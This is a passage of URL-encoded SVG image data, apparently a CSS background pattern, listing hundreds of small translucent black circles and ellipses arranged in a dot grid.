rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='984.085' cy='57.161' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1011.39' cy='57.161' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1038.59' cy='57.161' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1065.9' cy='57.161' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='984.085' cy='84.365' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1011.39' cy='84.365' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1038.59' cy='84.365' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1065.9' cy='84.365' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='874.852' cy='111.782' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='902.27' cy='111.782' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='929.468' cy='111.782' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='956.777' cy='111.782' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='874.852' cy='138.974' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='902.27' cy='138.974' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='929.468' cy='138.974' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='956.777' cy='138.974' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='874.852' cy='166.279' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='902.27' cy='166.279' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='929.468' cy='166.279' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='956.777' cy='166.279' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='874.852' cy='193.591' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='902.27' cy='193.591' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='929.468' cy='193.591' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='956.777' cy='193.591' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='984.085' cy='111.782' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1011.39' cy='111.782' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1038.59' cy='111.782' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1065.9' cy='111.782' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='984.085' cy='138.974' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1011.39' cy='138.974' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1038.59' cy='138.974' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1065.9' cy='138.974' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='984.085' cy='166.279' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1011.39' cy='166.279' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1038.59' cy='166.279' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1065.9' cy='166.279' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='984.085' cy='193.591' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1011.39' cy='193.591' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1038.59' cy='193.591' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1065.9' cy='193.591' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='874.852' cy='220.79' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='902.27' cy='220.79' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='929.468' cy='220.79' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='956.777' cy='220.79' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='874.852' cy='248.096' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='902.27' cy='248.096' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='929.468' cy='248.096' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='956.777' cy='248.096' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='874.852' cy='275.407' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='902.27' cy='275.407' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='929.468' cy='275.407' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='956.777' cy='275.407' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='874.852' cy='302.607' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='902.27' cy='302.607' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='929.468' cy='302.607' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='956.777' cy='302.607' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='984.085' cy='220.79' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1011.39' cy='220.79' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1038.59' cy='220.79' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1065.9' cy='220.79' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='984.085' cy='248.096' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1011.39' cy='248.096' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1038.59' cy='248.096' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1065.9' cy='248.096' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='984.085' cy='275.407' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1011.39' cy='275.407' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1038.59' cy='275.407' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1065.9' cy='275.407' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='984.085' cy='302.607' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1011.39' cy='302.607' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1038.59' cy='302.607' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1065.9' cy='302.607' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='874.852' cy='330.02' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='902.27' cy='330.02' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='929.468' cy='330.02' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='956.777' cy='330.02' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='874.852' cy='357.216' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='902.27' cy='357.216' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='929.468' cy='357.216' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='956.777' cy='357.216' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='874.852' cy='384.525' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='902.27' cy='384.525' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='929.468' cy='384.525' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='956.777' cy='384.525' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='874.852' cy='411.838' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='902.27' cy='411.838' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='929.468' cy='411.838' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='956.777' cy='411.838' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='984.085' cy='330.02' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1011.39' cy='330.02' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1038.59' cy='330.02' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1065.9' cy='330.02' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='984.085' cy='357.216' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1011.39' cy='357.216' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1038.59' cy='357.216' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1065.9' cy='357.216' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='984.085' cy='384.525' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1011.39' cy='384.525' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1038.59' cy='384.525' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1065.9' cy='384.525' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='984.085' cy='411.838' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1011.39' cy='411.838' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1038.59' cy='411.838' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1065.9' cy='411.838' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1093.1' cy='2.544' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='2.544' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1147.71' cy='2.544' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1174.91' cy='2.544' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1093.1' cy='29.854' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1120.41' cy='29.854' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1147.71' cy='29.854' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1174.91' cy='29.854' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1093.1' cy='57.161' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='57.161' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1147.71' cy='57.161' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1174.91' cy='57.161' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1093.1' cy='84.365' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='84.365' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1147.71' cy='84.365' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1174.91' cy='84.365' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1202.33' cy='2.544' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1229.53' cy='2.544' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1256.84' cy='2.544' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1284.14' cy='2.544' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1202.33' cy='29.854' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1229.53' cy='29.854' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1256.84' cy='29.854' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1284.14' cy='29.854' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1202.33' cy='57.161' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1229.53' cy='57.161' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1256.84' cy='57.161' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1284.14' cy='57.161' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1202.33' cy='84.365' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1229.53' cy='84.365' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1256.84' cy='84.365' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1284.14' cy='84.365' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1093.1' cy='111.782' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='111.782' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1147.71' cy='111.782' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1174.91' cy='111.782' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1093.1' cy='138.974' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='138.974' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1147.71' cy='138.974' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1174.91' cy='138.974' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1093.1' cy='166.279' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='166.279' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1147.71' cy='166.279' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1174.91' cy='166.279' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1093.1' cy='193.591' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='193.591' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1147.71' cy='193.591' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1174.91' cy='193.591' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1202.33' cy='111.782' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1229.53' cy='111.782' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1256.84' cy='111.782' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1284.14' cy='111.782' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1202.33' cy='138.974' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1229.53' cy='138.974' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1256.84' cy='138.974' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1284.14' cy='138.974' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1202.33' cy='166.279' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1229.53' cy='166.279' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1256.84' cy='166.279' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1284.14' cy='166.279' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1202.33' cy='193.591' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1229.53' cy='193.591' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1256.84' cy='193.591' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1284.14' cy='193.591' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1093.1' cy='220.79' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='220.79' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1147.71' cy='220.79' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1174.91' cy='220.79' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1093.1' cy='248.096' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1120.41' cy='248.096' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1147.71' cy='248.096' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1174.91' cy='248.096' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1093.1' cy='275.407' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='275.407' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1147.71' cy='275.407' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1174.91' cy='275.407' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1093.1' cy='302.607' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='302.607' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1147.71' cy='302.607' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1174.91' cy='302.607' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1202.33' cy='220.79' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1229.53' cy='220.79' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1256.84' cy='220.79' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1284.14' cy='220.79' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1202.33' cy='248.096' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1229.53' cy='248.096' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1256.84' cy='248.096' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1284.14' cy='248.096' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1202.33' cy='275.407' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1229.53' cy='275.407' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1256.84' cy='275.407' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1284.14' cy='275.407' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1202.33' cy='302.607' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1229.53' cy='302.607' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1256.84' cy='302.607' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1284.14' cy='302.607' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1093.1' cy='330.02' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='330.02' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1147.71' cy='330.02' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1174.91' cy='330.02' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1093.1' cy='357.216' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='357.216' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1147.71' cy='357.216' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1174.91' cy='357.216' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1093.1' cy='384.525' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='384.525' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1147.71' cy='384.525' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1174.91' cy='384.525' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1093.1' cy='411.838' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='411.838' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1147.71' cy='411.838' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1174.91' cy='411.838' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1202.33' cy='330.02' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1229.53' cy='330.02' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1256.84' cy='330.02' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1284.14' cy='330.02' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1202.33' cy='357.216' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1229.53' cy='357.216' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1256.84' cy='357.216' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1284.14' cy='357.216' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1202.33' cy='384.525' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1229.53' cy='384.525' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1256.84' cy='384.525' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1284.14' cy='384.525' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1202.33' cy='411.838' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1229.53' cy='411.838' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1256.84' cy='411.838' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1284.14' cy='411.838' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='874.852' cy='439.032' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='902.27' cy='439.032' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='929.468' cy='439.032' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='956.777' cy='439.032' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='874.852' cy='466.342' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='902.27' cy='466.342' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='929.468' cy='466.342' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='956.777' cy='466.342' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='874.852' cy='493.649' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='902.27' cy='493.649' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='929.468' cy='493.649' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='956.777' cy='493.649' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='874.852' cy='520.853' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='902.27' cy='520.853' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='929.468' cy='520.853' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='956.777' cy='520.853' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='984.085' cy='439.032' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1011.39' cy='439.032' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1038.59' cy='439.032' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1065.9' cy='439.032' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='984.085' cy='466.342' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1011.39' cy='466.342' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1038.59' cy='466.342' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1065.9' cy='466.342' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='984.085' cy='493.649' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1011.39' cy='493.649' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1038.59' cy='493.649' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1065.9' cy='493.649' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='984.085' cy='520.853' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1011.39' cy='520.853' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1038.59' cy='520.853' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1065.9' cy='520.853' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='874.852' cy='548.263' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='902.27' cy='548.263' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='929.468' cy='548.263' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='956.777' cy='548.263' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='874.852' cy='575.466' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='902.27' cy='575.466' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='929.468' cy='575.466' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='956.777' cy='575.466' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='874.852' cy='602.771' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='902.27' cy='602.771' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='929.468' cy='602.771' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='956.777' cy='602.771' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='874.852' cy='630.08' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='902.27' cy='630.08' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='929.468' cy='630.08' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='956.777' cy='630.08' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='984.085' cy='548.263' r='1.872' 